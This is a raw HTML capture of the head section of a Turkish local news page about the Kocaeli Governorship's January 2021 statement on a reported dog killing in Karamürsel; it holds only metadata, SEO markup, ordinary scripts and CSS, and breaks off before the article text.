

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/
body_size: 18461
content:
<!doctype html>
<html lang="tr">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=5.0">
<meta name="robots" content="index, follow">
<link rel="shortcut icon" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/images/favicon.ico" />



<meta property="og:locale" content="tr_TR">
<meta property="og:site_name" content="GEBZE PANORAMA HABER">


    <title>Karamürsel&#8217;deki köpek katliamına Valilik açıklaması</title>
    <meta name="description" content="Kocaeli Valiliği, 08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine bir açıklama yaptı. Açıklama şöyle: T.C. KOCAELİ VALİLİĞİ İl Basın ve Halkla İlişkiler Müdürlüğü &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12.01.2021 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; HAYVAN HAKLARI İHLALİ İLE İLGİLİ BASIN AÇIKLAMASI 08 Ocak 2021 tarihinde çeşitli basın yayın [&hellip;]">
    <meta property="og:title" content="Karamürsel&#8217;deki köpek katliamına Valilik açıklaması">
    <meta property="og:description" content="Kocaeli Valiliği, 08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine bir açıklama yaptı. Açıklama şöyle: T.C. KOCAELİ VALİLİĞİ İl Basın ve Halkla İlişkiler Müdürlüğü &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12.01.2021 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; HAYVAN HAKLARI İHLALİ İLE İLGİLİ BASIN AÇIKLAMASI 08 Ocak 2021 tarihinde çeşitli basın yayın [&hellip;]">
    <meta property="og:url" content="https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/">
    <meta property="og:type" content="article">
    <meta property="article:published_time" content="2021-01-12T13:11:13+03:00">
    <meta property="article:modified_time" content="2021-01-12T13:33:59+03:00">
    <meta property="og:image" content="https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    
    <meta name="datePublished" content="2021-01-12T13:11:13+03:00">
    <meta name="dateModified" content="2021-01-12T13:33:59+03:00">
    <meta name="url" content="https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/">
    <meta name="articleSection" content="news">
    


    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Karamürsel&#8217;deki köpek katliamına Valilik açıklaması">
    <meta name="twitter:description" content="Kocaeli Valiliği, 08 Ocak 2021 tarihinde çeşitli basın yayın kuruluşlarında ve sosyal medya araçlarında yer alan Karamürsel İlçemizde köpek katliamı yapıldığı yönündeki haberler üzerine bir açıklama yaptı. Açıklama şöyle: T.C. KOCAELİ VALİLİĞİ İl Basın ve Halkla İlişkiler Müdürlüğü &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;12.01.2021 &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; HAYVAN HAKLARI İHLALİ İLE İLGİLİ BASIN AÇIKLAMASI 08 Ocak 2021 tarihinde çeşitli basın yayın [&hellip;]">
    <meta name="twitter:image" content="https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script id="cookieyes" type="text/javascript" src="https://cdn-cookieyes.com/client_data/4fb21208108b8bd7b603b6f7/script.js"></script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/" />
	<meta name="twitter:label1" content="Yazan:" />
	<meta name="twitter:data1" content="Gebze Panorama Haber" />
	<meta name="twitter:label2" content="Tahmini okuma süresi" />
	<meta name="twitter:data2" content="2 dakika" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#article","isPartOf":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/"},"author":{"name":"Gebze Panorama Haber","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31"},"headline":"Karamürsel&#8217;deki köpek katliamına Valilik açıklaması","datePublished":"2021-01-12T10:11:13+00:00","dateModified":"2021-01-12T10:33:59+00:00","mainEntityOfPage":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/"},"wordCount":491,"commentCount":0,"publisher":{"@id":"https://gebzepanorama.com/#organization"},"image":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png","keywords":["Kocaeli Valiliği"],"articleSection":["GENEL","GÜNDEM","KOCAELİ HABERLERİ","YEREL HABERLER"],"inLanguage":"tr","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#respond"]}]},{"@type":"WebPage","@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/","url":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/","name":"Karamürsel'deki köpek katliamına Valilik açıklaması - GEBZE PANORAMA HABER","isPartOf":{"@id":"https://gebzepanorama.com/#website"},"primaryImageOfPage":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#primaryimage"},"image":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#primaryimage"},"thumbnailUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png","datePublished":"2021-01-12T10:11:13+00:00","dateModified":"2021-01-12T10:33:59+00:00","breadcrumb":{"@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#breadcrumb"},"inLanguage":"tr","potentialAction":[{"@type":"ReadAction","target":["https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/"]}]},{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#primaryimage","url":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png","contentUrl":"https://gebzepanorama.com/wp-content/uploads/2021/01/Kocaeli-Valiliği.png","width":400,"height":400},{"@type":"BreadcrumbList","@id":"https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Anasayfa","item":"https://gebzepanorama.com/"},{"@type":"ListItem","position":2,"name":"Karamürsel&#8217;deki köpek katliamına Valilik açıklaması"}]},{"@type":"WebSite","@id":"https://gebzepanorama.com/#website","url":"https://gebzepanorama.com/","name":"GEBZE PANORAMA HABER","description":"En doğru haberin tek adresi","publisher":{"@id":"https://gebzepanorama.com/#organization"},"alternateName":"Panorama Haber","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://gebzepanorama.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"tr"},{"@type":"Organization","@id":"https://gebzepanorama.com/#organization","name":"Gebze Panorama","url":"https://gebzepanorama.com/","logo":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/logo/image/","url":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","contentUrl":"https://i0.wp.com/gebzepanorama.com/wp-content/uploads/2023/10/Gebze_Panorama__230_60.jpg?fit=98%2C60&ssl=1","width":98,"height":60,"caption":"Gebze Panorama"},"image":{"@id":"https://gebzepanorama.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/gebzepanoramahaber","https://x.com/yilmazgazeteci"]},{"@type":"Person","@id":"https://gebzepanorama.com/#/schema/person/0bcd0c0d0d0a63657411bac29a152b31","name":"Gebze Panorama Haber","image":{"@type":"ImageObject","inLanguage":"tr","@id":"https://gebzepanorama.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/8a796d8560ad24cb8c856b1d57e49a8840dd82e8b272632f8317851b7061d7f6?s=96&d=mm&r=g","caption":"Gebze Panorama Haber"},"sameAs":["http://gebzepanorama.com"],"url":"https://gebzepanorama.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//vjs.zencdn.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" type="application/rss+xml" title="GEBZE PANORAMA HABER &raquo; Karamürsel&#8217;deki köpek katliamına Valilik açıklaması yorum akışı" href="https://gebzepanorama.com/karamurseldeki-kopek-katliamina-valilik-aciklamasi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkaramurseldeki-kopek-katliamina-valilik-aciklamasi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gebzepanorama.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgebzepanorama.com%2Fkaramurseldeki-kopek-katliamina-valilik-aciklamasi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-table-inline-css' type='text/css'>
.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{border:1px solid;padding:.5em}.wp-block-table .has-fixed-layout{table-layout:fixed;width:100%}.wp-block-table .has-fixed-layout td,.wp-block-table .has-fixed-layout th{word-break:break-word}.wp-block-table.aligncenter,.wp-block-table.alignleft,.wp-block-table.alignright{display:table;width:auto}.wp-block-table.aligncenter td,.wp-block-table.aligncenter th,.wp-block-table.alignleft td,.wp-block-table.alignleft th,.wp-block-table.alignright td,.wp-block-table.alignright th{word-break:break-word}.wp-block-table .has-subtle-light-gray-background-color{background-color:#f3f4f5}.wp-block-table .has-subtle-pale-green-background-color{background-color:#e9fbe5}.wp-block-table .has-subtle-pale-blue-background-color{background-color:#e7f5fe}.wp-block-table .has-subtle-pale-pink-background-color{background-color:#fcf0ef}.wp-block-table.is-style-stripes{background-color:initial;border-collapse:inherit;border-spacing:0}.wp-block-table.is-style-stripes tbody tr:nth-child(odd){background-color:#f0f0f0}.wp-block-table.is-style-stripes.has-subtle-light-gray-background-color tbody tr:nth-child(odd){background-color:#f3f4f5}.wp-block-table.is-style-stripes.has-subtle-pale-green-background-color tbody tr:nth-child(odd){background-color:#e9fbe5}.wp-block-table.is-style-stripes.has-subtle-pale-blue-background-color tbody tr:nth-child(odd){background-color:#e7f5fe}.wp-block-table.is-style-stripes.has-subtle-pale-pink-background-color tbody tr:nth-child(odd){background-color:#fcf0ef}.wp-block-table.is-style-stripes td,.wp-block-table.is-style-stripes th{border-color:#0000}.wp-block-table.is-style-stripes{border-bottom:1px solid #f0f0f0}.wp-block-table .has-border-color td,.wp-block-table .has-border-color th,.wp-block-table .has-border-color tr,.wp-block-table .has-border-color>*{border-color:inherit}.wp-block-table table[style*=border-top-color] tr:first-child,.wp-block-table table[style*=border-top-color] tr:first-child td,.wp-block-table table[style*=border-top-color] tr:first-child th,.wp-block-table table[style*=border-top-color]>*,.wp-block-table table[style*=border-top-color]>* td,.wp-block-table table[style*=border-top-color]>* th{border-top-color:inherit}.wp-block-table table[style*=border-top-color] tr:not(:first-child){border-top-color:initial}.wp-block-table table[style*=border-right-color] td:last-child,.wp-block-table table[style*=border-right-color] th,.wp-block-table table[style*=border-right-color] tr,.wp-block-table table[style*=border-right-color]>*{border-right-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:last-child,.wp-block-table table[style*=border-bottom-color] tr:last-child td,.wp-block-table table[style*=border-bottom-color] tr:last-child th,.wp-block-table table[style*=border-bottom-color]>*,.wp-block-table table[style*=border-bottom-color]>* td,.wp-block-table table[style*=border-bottom-color]>* th{border-bottom-color:inherit}.wp-block-table table[style*=border-bottom-color] tr:not(:last-child){border-bottom-color:initial}.wp-block-table table[style*=border-left-color] td:first-child,.wp-block-table table[style*=border-left-color] th,.wp-block-table table[style*=border-left-color] tr,.wp-block-table table[style*=border-left-color]>*{border-left-color:inherit}.wp-block-table table[style*=border-style] td,.wp-block-table table[style*=border-style] th,.wp-block-table table[style*=border-style] tr,.wp-block-table table[style*=border-style]>*{border-style:inherit}.wp-block-table table[style*=border-width] td,.wp-block-table table[style*=border-width] th,.wp-block-table table[style*=border-width] tr,.wp-block-table table[style*=border-width]>*{border-style:inherit;border-width:inherit}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/table/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://gebzepanorama.com/wp-includes/blocks/heading/style.min.css */
</style>
<link rel='stylesheet' id='thewp-style-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/style.css?ver=1755957970' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-modul-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/modul.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='thewp-swiper-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css?ver=1767172169' type='text/css' media='all' />
<link rel='stylesheet' id='renk-css' href='https://gebzepanorama.com/wp-content/themes/theHaberV9/renk.css?ver=1767185142' type='text/css' media='all' />
<link rel='stylesheet' id='videojs-css-css' href='https://vjs.zencdn.net/8.9.0/video-js.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://gebzepanorama.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://gebzepanorama.com/wp-content/uploads/2023/07/cropped-cropped-Gebze_Panorama____footer_logo_161_42-270x270.jpg" />



<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap" onload="this.onload=null;this.rel='stylesheet'">
<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Poppins:wght@300;400;500;600;700&#038;family=Montserrat:wght@400;500;600;700&#038;display=swap"></noscript>


<noscript>
<link rel="stylesheet" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/css/swiper-bundle.min.css" />
</noscript>

<link rel="preload" href="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" as="script">
<script src="https://gebzepanorama.com/wp-content/themes/theHaberV9/js/iconify3.1.0.min.js" defer onload="if (typeof Iconify !== 'undefined' && Iconify.scan) Iconify.scan();"></script>




<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) 